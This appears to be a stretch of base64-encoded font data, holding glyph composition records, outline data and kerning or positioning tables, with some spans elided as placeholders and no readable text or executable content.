BOP//ACv/6gOwBf4CJgBVAAAABwBzAQsAAP//ADD/6gP/BzgCJgA1AAAABwCaAJQBOP//ACv/6gNOBgACJgBVAAAABgCaPAAAAP//ADD+SwP/BcYCJgA1AAAABwB3AVcAAP//ACv+QwNCBE8CJgBVAAAABwB3ASj/+P//ADD9/wP/BcYCJgA1AAAABwGRAPv+oP//ACv99gNCBE8CJgBVAAAABwGRAMz+l///ADD/6gP/BzoCJgA1AAAABwCbAKcBOf//ACv/6gOABgICJgBVAAAABgCbTwEAAP//ALL9/wRnBbACJgA2AAAABwGRAOX+oP//AEf9/wJUBUACJgBWAAAABwGRAGj+oP//ALL+SwRnBbACJgA2AAAABwB3AUEAAP//AFD+SwJUBUACJgBWAAAABwB3AMQAAP//ALIAAARnBzgCJgA2AAAABwCbALEBN///AFD/7ANwBncAJgBWAAAABwFmAZ4Ad///AFn/6AR4ByECJgA3AAAABwCgAM4BOv//AFf/6QOYBesCJgBXAAAABgCgSQQAAP//AFn/6AR4Bu4CJgA3AAAABwBuANMBPv//AFf/6QOiBbgCJgBXAAAABgBuTggAAP//AFn/6AR4Bw8CJgA3AAAABwCcANABN///AFf/6QOWBdkCJgBXAAAABgCcSwEAAP//AFn/6AR4B5ICJgA3AAAABwCeASABQf//AFf/6QOTBlwCJgBXAAAABwCeAJsAC///AFn/6ASVBzUCJgA3AAAABwChATcBNv//AFf/6QQQBf8CJgBXAAAABwChALIAAAABAFn+ewR4BbAAMAAAAQMOAwcOAwcGFhcWNjcVDgEjIi4CNz4BNy4DNxMzAwYeAhcWPgI3EwR4rws1Um9EFSohFwICER0VKhMdQiQnOSQQAQIrImGNWSILrrKuBwsuVENHbEwuCq4FsPv/T4puUBYTKi40HBokAgISCHoUFh8zQiM4WyYFR3ahYAQC+/[base64]/UIgUko1AgRRQgMi+8b//wDMAAAGPgc2AiYAOQAAAAcAmgGLATb//wCGAAAFLwYAAiYAWQAAAAcAmgDiAAD//wC2AAAEjAc2AiYAOwAAAAcAmgCkATb///+o/kYDbAYAAiYAWwAAAAYAmhIAAAD//wC2AAAEjAb9AiYAOwAAAAcAaACzATb////6AAAEKAc0AiYAPAAAAAcAcwFhATb////9AAADgQX+AiYAXAAAAAcAcwDcAAD////6AAAEKAb6AiYAPAAAAAcAnQE+ATb////9AAADUgXEAiYAXAAAAAcAnQC5AAD////6AAAEKAc4AiYAPAAAAAcAmwClATf////9AAADUgYCAiYAXAAAAAYAmyABAAD///+QAAAGgwdAAiYAfwAAAAcAcwJ0AUL//wAZ/+oFZAX/AiYAhAAAAAcAcwIBAAH//wAZ/6ME7gd+AiYAgQAAAAcAcwHOAYD//wAu/3kDrAX+AiYAhwAAAAcAcwD+AAD////G//8DfgSNAiYBnwAAAAcByv8w/3j////G//8DfgSNAiYBnwAAAAcByv8w/3j//wB6AAADuQSNAiYBrwAAAAYByizgAAD///+2AAADVgYcAiYBnAAAAAcAQgChAB7///+2AAAD0AYcAiYBnAAAAAcAcwErAB7///+2AAADbgYeAiYBnAAAAAYAmlweAAD///+2AAADswYJAiYBnAAAAAYAoGQiAAD///+2AAADvQXlAiYBnAAAAAYAaGseAAD///+2AAADWQZ6AiYBnAAAAAcAngC2ACn///+2AAADsgZ8AiYBnAAAAAcBywDaAAr//wBM/kgDpgSfAiYBngAAAAcAdwEq//3//wAXAAADcgYcAiYBoAAAAAYAQnUeAAD//wAXAAADpAYcAiYBoAAAAAcAcwD/AB7//wAXAAADcgYeAiYBoAAAAAYAmjAeAAD//wAXAAADkQXlAiYBoAAAAAYAaD8eAAD//wAeAAABtQYcAiYBpAAAAAYAQooeAAD//wAeAAACuAYcAiYBpAAAAAYAcxMeAAD//wAeAAACVwYeAiYBpAAAAAcAmv9FAB7//wAeAAACpgXlAiYBpAAAAAcAaP9UAB7//wAWAAAEBgYJAiYBqQAAAAYAoH8iAAD//wBR/+4DrgYcAiYBqgAAAAcAQgCxAB7//wBR/+4D4AYcAiYBqgAAAAcAcwE7AB7//wBR/+4DrgYeAiYBqgAAAAYAmmweAAD//wBR/+4DwwYJAiYBqgAAAAYAoHQiAAD//wBR/+4DzQXlAiYBqgAAAAYAaHseAAD//wBB/+0DxAYcAiYBsAAAAAcAQgCQAB7//wBB/+0DxAYcAiYBsAAAAAcAcwEaAB7//wBB/+0DxAYeAiYBsAAAAAYAmkseAAD//wBB/+0DxAXlAiYBsAAAAAYAaFoeAAD//wCCAAAD2gYcAiYBtAAAAAcAcwD8AB7///+2AAADvQXWAiYBnAAAAAYAbmkmAAD///+2AAADsQX3AiYBnAAAAAYAnGYfAAAAAv+2/k8DVgSNACEAJAAAIRcOAwcGFhcWNjcVDgEjIi4CNz4DNwMhAyMBMxMBIQMDMgQZODEiAwIRHRUqEx1CJCc5JBABAR8xQSQl/m6KtgJRmLf96QEzRAMVMjg/JBokAgISCHoUFh8zQiMuTkM3FwEE/ukEjftzAa4B4wAAAP//AEz/7QPNBhwCJgGeAAAABwBzASgAHv//AEz/7QOmBh4CJgGeAAAABgCaWR4AAP//AEz/7QOmBeICJgGeAAAABwCdAQUAHv//AEz/7QOmBiACJgGeAAAABgCbbB8AAP//ABf//wN+BiACJgGfAAAABgCbIx8AAP//ABcAAAORBdYCJgGgAAAABgBuPSYAAP//ABcAAAOFBfcCJgGgAAAABgCcOh8AAP//ABcAAANyBeICJgGgAAAABwCdANwAHgABABf+TwNyBI0AJgAAASEDIQcjFw4DBwYWFxY2NxUOASMiLgI3PgM3IRMhByEDIQLC/lxBAesbOAQZODEiAwIRHRUqEx1CJCc5JBABARkpNyD+Q8oCkRv+GzoBpQIO/omXAxUyOD8kGiQCAhIIehQWHzNCIylIPjUWBI2Z/rIA//8AFwAAA3QGIAImAaAAAAAGAJtDHwAA//8ATv/vA6wGHgImAaIAAAAGAJpUHgAA//8ATv/vA6wF9wImAaIAAAAGAJxeHwAA//8ATv/vA6wF4gImAaIAAAAHAJ0BAAAe//8ATv38A6wEnwImAaIAAAAHAZEAzf6d//8AFgAABAcGHgImAaMAAAAGAJpwHgAA//8AHgAAApwGCQImAaQAAAAHAKD/TQAi//8AHgAAAqYF1gImAaQAAAAHAG7/UgAm//8AHgAAApoF9wImAaQAAAAHAJz/TwAfAAH/a/5PAZYEjQAdAAAzIxcOAwcGFhcWNjcVDgEjIi4CNz4DNxMzyyQEGTgxIgMCER0VKhMdQiQnOSQQAQEeMkAkyK0DFTI4PyQaJAICEgh6FBYfM0IjLk5CNxcEewAA//8AHgAAAdQF4gImAaQAAAAGAJ3xHgAA/////v/tA90GHgImAaUAAAAHAJoAywAe//8AFv4FA/UEjQImAaYAAAAHAZEAov6m//8AFwAAArEGHAImAacAAAAGAHMMHgAA//8AF/4HArEEjQImAacAAAAHAZEAn/6o//8AFwAAAwQEjQImAacAAAAHAWYBMv6N//8AFwAAArEEjQImAacAAAAHAJ0Ao/03//8AFgAABAYGHAImAakAAAAHAHMBRgAe//8AFv4DBAYEjQImAakAAAAHAZEA6v6k//8AFgAABAYGIAImAakAAAAHAJsAigAf//8AUf/uA80F1gImAaoAAAAGAG55JgAA//8AUf/uA8EF9wImAaoAAAAGAJx2HwAA//8AUf/uBDsGHQImAaoAAAAHAKEA3QAe//8AFgAAA5cGHAImAa0AAAAHAHMA8gAe//8AFv4HA3YEjQImAa0AAAAHAZEAn/6o//8AFgAAA3YGIAImAa0AAAAGAJs2HwAA//8AHf/uA50GHAImAa4AAAAHAHMA+AAe//8AHf/uA2QGHgImAa4AAAAGAJopHgAA//8AHf5LA2QEngImAa4AAAAHAHcBGwAA//8AHf/uA20GIAImAa4AAAAGAJs8HwAA//8Aev4BA7kEjQImAa8AAAAHAZEApP6i//8AegAAA7kGIAImAa8AAAAGAJs+HwAA//8AQf/tA8QGCQImAbAAAAAGAKBTIgAA//8AQf/tA8QF1gImAbAAAAAGAG5YJgAA//8AQf/tA8QF9wImAbAAAAAGAJxVHwAA//8AQf/tA8QGegImAbAAAAAHAJ4ApQAp//8AQf/tBBoGHQImAbAAAAAHAKEAvAAeAAEAQf50A8QEjQAwAAABAw4DBw4DBwYWFxY2NxUOASMiLgI3PgE3LgM3EzMDBh4CFxY+AjcTA8SDCSxFXDgXMCcaAwIRHRUqEx1CJCc5JBABAjMnTnVKHgmDq4QFCSVFNjlYPSYIgwSN/PZBdmFLFhQtMjgfGiQCAhIIehQWHzNCIz1iKAhDa4pPAwz88y9ZRSsCAidFXDQDDQAA//8AoAAABU4GHgImAbIAAAAHAJoA+gAe//8AggAAA9oGHgImAbQAAAAGAJotHgAA//8AggAAA9oF5QImAbQAAAAGAGg8HgAA////7QAAA5UGHAImAbUAAAAHAHMA8AAe////7QAAA4UF4gImAbUAAAAHAJ0AzQAe////7QAAA4UGIAImAbUAAAAGAJs0HwAA//8AHf/uBvMEngAmAa4AAAAHAa4DjwAA////vgAAA+YGPwImACMAAAAGAKkXAAAA//8AcgAABIAGPwAmACdkAAAHAKn/UQAA//8AfgAABS4GQQAmACpkAAAHAKn/XQAC//8AfwAAAksGQAAmACtkAAAHAKn/XgAB//8Ah//qBHYGPwAmADEUAAAGAKmFAAAA//8ADQAABPAGPwAmADtkAAAHAKn+7AAA//8AHQAABEcGPwAmALUUAAAHAKn/dQAA//8AP//1AuYGdAImAL4AAAAHAKr/WP/s////vgAAA+YFsAIGACMAAP//ADD//wQQBbACBgAkAAD//wAwAAAEHAWwAgYAJwAA////+gAABCgFsAIGADwAAP//ADAAAATKBbACBgAqAAD//wA3AAAB5wWwAgYAKwAA//8AMAAABKwFsAIGAC0AAP//ADAAAAXZBbACBgAvAAD//wAwAAAEyAWwAgYAMAAA//8Ac//qBGIFxgIGADEAAP//ADAAAARPBbACBgAyAAD//wCyAAAEZwWwAgYANgAA//8AtgAABIwFsAIGADsAAP///98AAASLBbACBgA6AAD//wA3AAAC8wcJAiYAKwAAAAcAaP+hAUL//wC2AAAEjAb9AiYAOwAAAAcAaACzATb//wBL/+kDpAY6AiYAtgAAAAcAqQEb//v//wAq/+kDWgY5AiYAugAAAAcAqQDf//r//wAc/mEDZAY6AiYAvAAAAAcAqQD1//v//wCA//UCWgYlAiYAvgAAAAYAqRnmAAD//wBk/+gDowZ0AiYAxgAAAAYAqhXsAAD//wAmAAAD1QQ6AgYAiwAA//8AQv/qA44EUAIGAFEAAP///97+YAOlBDoCBgB0AAD//wB7AAADbwQ6AgYAWAAA////zwAAA3sEOgIGAFoAAP//AFz/9QLTBbMCJgC+AAAABgBogewAAP//AGT/6AOQBbMCJgDGAAAABgBoPuwAAP//AEL/6gOOBjoCJgBR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AykETwImAOoAAAAHAc0A/v+5//8AcP5RBFcFxgImACUAAAAHAc0Bgf+4//8AQP5RA2cEUAImAEUAAAAHAc0BBv+4//8AtgAABIwFsAIGADsAAP//AJD+YAObBDoCBgC4AAD//wA3AAAB5wWwAgYAKwAA////vQAABoIHGwImANUAAAAHAJwBuAFD////tgAABT0FxQImAOkAAAAHAJwBJP/t//8ANwAAAecFsAIGACsAAP///74AAAQtBw8CJgAjAAAABwCcAOIBN///ADb/6wOlBdkCJgBDAAAABgCcWgEAAP///74AAAQ5Bv0CJgAjAAAABwBoAOcBNv//ADb/6wOxBccCJgBDAAAABgBoXwAAAP///5AAAAaDBbACBgB/AAD//wAZ/+oFZARQAgYAhAAA//8AMAAABBwHGwImACcAAAAHAJwAsAFD//8AQf/qA5YF2QImAEcAAAAGAJxLAQAA//8AVP/qBFgG2wImAUEAAAAHAGgAsAEU//8ARf/qA0gEUQIGAJkAAP//AEX/6gOcBcgCJgCZAAAABgBoSgEAAP///70AAAaCBwkCJgDVAAAABwBoAb0BQv///7YAAAU9BbMCJgDpAAAABwBoASn/7P//ACn/6QP9Bx4CJgDWAAAABwBoAKsBV///ACX/6wN9BccCJgDqAAAABgBoKwAAAP//ADcAAATABvoCJgDXAAAABwBuAQ8BSv//ACcAAAO5BaQCJgDrAAAABgBuZfQAAP//ADcAAATABwkCJgDXAAAABwBoAREBQv//ACcAAAO5BbMCJgDrAAAABgBoZ+wAAP//AHP/6gRiBv8CJgAxAAAABwBoAP8BOP//AEL/6gOqBccCJgBRAAAABgBoWAAAAP//AGT/6gRTBcYCBgESAAD//wBC/+oDjgRQAgYBEwAA//8AZP/qBFgHBAImARIAAAAHAGgBBgE9//8AQv/qA6MF4wImARMAAAAGAGhRHAAA//8Ac//qBFQHHwImAOIAAAAHAGgA9AFY//8AM//pA5QFxwImAPoAAAAGAGhCAAAA//8Ajf/nBJQG+gImANkAAAAHAG4AyQFK////qP5GA3MFuAImAFsAAAAGAG4fCAAA//8Ajf/nBJQHCQImANkAAAAHAGgAywFC////qP5GA3MFxwImAFsAAAAGAGghAAAA//8Ajf/nBJQHQQImANkAAAAHAKEBLQFC////qP5GA+EF/wImAFsAAAAHAKEAgwAA//8AxgAABJ0HCQImANwAAAAHAGgA7QFC//8AfgAAA4EFswImAPQAAAAGAGgv7AAA//8AOv/+BckHCQAmAOEPAAAnACsD4gAAAAcAaAGUAUL//wAn//8E8AWzACYA+QAAACcAigNiAAAABwBoAQD/7P///9/+RwSLBbACJgA6AAAABwHPAwUAAP///8/+RwN7BDoCJgBaAAAABwHPAj4AAP//AEb/6gP1BgACBgBGAAD////Z/kcEugWwAiYA2AAAAAcBzwODAAD////S/kcDwgQ6AiYA7QAAAAcBzwLEAAD///++/qAD5gWwAiYAIwAAAAcAqASMAAD//wA2/qADTgRQAiYAQwAAAAcAqAPuAAD///++AAAD5ge6AiYAIwAAAAcApgRIAUb//wA2/+sDTgaEAiYAQwAAAAcApgPAABD///++AAAFUweeAiYAIwAAAAcBmQDFAQn//wA2/+sEywZpAiYAQwAAAAYBmT3UAAD///++AAAEDQeaAiYAIwAAAAcBmADRARj//wA2/+sDhQZlAiYAQwAAAAYBmEnjAAD///++AAAEzQfPAiYAIwAAAAcB0ADNAQD//wA2/+sERQaaAiYAQwAAAAYB0EXLAAD///++AAAEDQfaAiYAIwAAAAcB0wDOAQb//wA2/+sDhQalAiYAQwAAAAYB00bRAAD///++/qAD6gc2AiYAIwAAACcAmgDYATYABwCoBIwAAP//ADb+oANiBgACJgBDAAAAJgCaUAAABwCoA+4AAAAA////vgAABAIH0gImACMAAAAHAdwBAQFI//8ANv/rA3oGnAImAEMAAAAGAdx5EgAA////vgAABCQH0wImACMAAAAHAZoBBwFa//8ANv/rA5wGnQImAEMAAAAGAZp/JAAA////vgAAA+8IPwImACMAAAAHAd0BAgE9//8ANv/rA2cHCQImAEMAAAAGAd16BwAA////vgAABB4IFAImACMAAAAHAcABAwFF//8ANv/rA5YG3gImAEMAAAAGAcB7DwAA////vv6gBC0HDwImACMAAAAnAJwA4gE3AAcAqASMAAD//wA2/qADpQXZAiYAQwAAACYAnFoBAAcAqAPuAAAAAP//ADD+qgQcBbACJgAnAAAABwCoBFEACv//AEH+oANbBFACJgBH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[base64]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[base64]/[base64]/[base64]/[base64]/QD+AlkCWgJbAlwA/[base64]/AsACwQLCAsMCxALFAsYCxwLIAskCygLLAswCzQLOAs8C0ALRAtIC0wLUAtUC1gLXAtgC2QLaAtsC3ALdAt4C3wLgAuEC4gLjAuQC5QLmAucC6ALpAuoC6wLsAu0C7gLvAvAC8QLyAvMC9AL1AvYC9wL4AvkC+gL7AvwC/[base64]/[base64]/ID8wP0A/UD9gP3A/gD+QP6A/sD/AP9A/4D/[base64]//[base64]/IL/AwqDFAMdgyYDLoM3A0KDWwNgg2kDcYOEA4yDlQOhg6sDtIO3A7mDwAPEg8cDzYPPA9SD6APug/UD+oQDBAuEEgQThBwEJIQtBEmEVARdhGUEa4ScBJ6EsgTFhMgEyYTLBMyEzgTPhNkE24TeBOWE6gTuhPME9YT8BQCFCgUThR0FJoVhBX2FmgW2hdMF74YMBiiGLQYyhjgGPYZDBkuGVAZchmUGbYZ3BoCGigaThp0GnoagBqGGowbHhs8G1obeBuWG7Qb0hvwG/ocBBwOHBgcIhxMHHYcoBzKHPQdEh0wHaIdwB4yHlAewh7gHvIfBB8WHygfTh9kH24fhB+OH6Qfrh/EH84f5B/[base64]/g0AjQsNEY0ZDRqNHQ0fjScNMI06DUONaA1vjXENco10DXyNfw2bjaMNrI2yDbSNvg3FjcoN7o32Df6OFw4YjiEOPY5FDmGOaQ5ujnEOc452Do6OkA6ZjqQOro61DseOzw7hjukO+48DDxuPHQ85j0EPXY9lD4GPiQ+lj60PyY/RD+2P9RARkBkQNZA9EFmQYRB9kIUQoZCpEMWQzRDSkNUQ2pDdEOKQ5RDqkO0Q8pD1EPqQ/RECkQURCpENERWRHhEnkTIRO5FGEU+RWhFjkW4Rd5GCEYuRlhGfkaoRtJG2EbeR3BHjkggSD5I0EjuSTxJXkpISqpKsEtyS3xL3kvkS+5MFEzWTSRNRk1oAAEAWQALAAEAWQALAAEAEf8gABwAIf/DAFb/7wBZ/98Alv/uALP/5QC0/9EAvwARAMX/yADUABMA4f/FAPH/ygEv/58BOP9RATn/ewE7/8oBPP/dAUH/8gFJ/3UBS//KAVP/TwFU/4wBov/1Aar/9QGv/8cBsP/xAbH/zQGy/90BtP/EAAIBDAALAVP/5gAEAAv/5gA///QAX//vATz/7QAJAH//3wCw//MAsv/wAL//6gDU/98A4f/gAVP/4AGc/+0Bs//1AAUASP/uAFn/6gGx//ABsv/tAbT/8AACAFT/5gGc/8AACADUABUA6AAVATj/5AE5/+UBO//kAUn/4wFL/+IBU//kAAgA1AAVAOgAFQE4/+QBOf/lATv/5AFJ/+MBS//iAVP/5AABAZz/6wATAFn/wQCz/8UAxf+0AOX/1wDx/7kBBP+yARf/0gEb/8gBL/+gATn/xQFB/+QBSv/MAUz/zAFU/8sBVf/vAZ7/6AGi/+YBqv/nAaz/5wALAFn/pAGcABMBnv/zAaL/8QGq//IBrP/xAa//OwGw/9oBsf9UAbL/kQG0/z8ACADUABUA6AAVATj/5AE5/+UBO/